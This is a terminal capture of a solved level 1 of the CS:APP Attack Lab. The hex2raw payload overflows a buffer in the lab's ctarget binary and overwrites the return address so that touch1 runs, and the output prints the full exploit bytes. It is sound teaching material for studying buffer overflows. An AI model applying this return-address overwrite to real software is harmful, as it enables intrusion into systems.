 peng@gp:~/csapp-labs/attacklab/target1$ cat solution1 | hex2raw | ctarget
-q
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:1:01 02 03 04 05 06 07 08 09 10
11 12 13 14 15 16 17 18 19 20 01 02 03 04 05 06 07 08 09 10 11 12 13 14 15
 16 17 18 19 20 C0 17 40 00